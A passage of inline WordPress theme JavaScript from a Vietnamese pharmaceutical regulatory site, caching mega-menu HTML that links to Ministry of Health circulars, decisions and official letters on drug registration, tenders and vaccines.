thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\">C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/synthesis\/\" class=\"td-post-category\">SYNTHESIS\/T\u1ed4NG H\u1ee2P<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\">H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/tender-regulations\/\" class=\"td-post-category\">Tender &amp; Insurance\/Th\u1ea7u &amp; B\u1ea3o hi\u1ec3m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\">Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\">TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 170;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\">C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\">Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\">C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\">C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 